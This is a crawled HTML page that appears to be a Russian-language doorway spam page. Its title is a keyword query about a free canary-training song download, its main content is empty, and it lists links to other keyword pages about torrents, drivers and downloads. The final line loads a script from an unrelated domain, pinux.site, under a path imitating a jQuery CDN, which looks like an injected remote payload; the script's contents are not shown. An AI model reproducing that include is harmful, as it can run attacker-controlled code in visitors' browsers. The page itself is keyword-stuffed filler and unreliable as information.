

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-pesnya-dlya-obucheniya-kenara-skachat-besplatno.html
body_size: 1875
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня для обучения кенара скачать бесплатно - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня для обучения кенара скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-the-long-dark-skrinshoty.html">The long dark скриншоты</a></li>
                                <li><a href="jr2r2k-chto-delat-esli-ne-rabotaet-maykrosoft-ofis.html">Что делать если не работает майкрософт офис</a></li>
                                <li><a href="jr2r2k-piratskaya-stanciya-2014-albom-skachat.html">Пиратская станция 2014 альбом скачать</a></li>
                                <li><a href="jr2r2k-stal-40h13-gost-5632-72.html">Сталь 40х13 гост 5632 72</a></li>
                                <li><a href="jr2r2k-kotovskiy-film-1942-skachat-besplatno-cherez-torrent.html">Котовский фильм 1942 скачать бесплатно через торрент</a></li>
                                <li><a href="jr2r2k-melodiya-iz-orfeya-i-evridiki-skachat.html">Мелодия из орфея и эвридики скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-raspisanie-poezdov-porhov-sankt-peterburg.html">Расписание поездов порхов санкт петербург</a></li>
                                            <li><a href="jr2r2k-skachat-igry-tipa-pou-na-android.html">Скачать игры типа pou на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-hd-audio-skachat-muzyku.html">Hd audio скачать музыку</a></li>
                                            <li><a href="jr2r2k-dogovor-kupli-prodazhi-avtomobilya-na-domu.html">Договор купли продажи автомобиля на дому</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-film-cherez-torrent-obratnoy-dorogi-net.html">Скачать фильм через торрент обратной дороги нет</a></li>
                                            <li><a href="jr2r2k-drayver-huawei-e3272-windows-7.html">Драйвер huawei e3272 windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-problemy-s-drayverami-intel.html">Проблемы с драйверами intel</a></li>
                                            <li><a href="jr2r2k-simulyator-razrusheniya-planet.html">Симулятор разрушения планет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
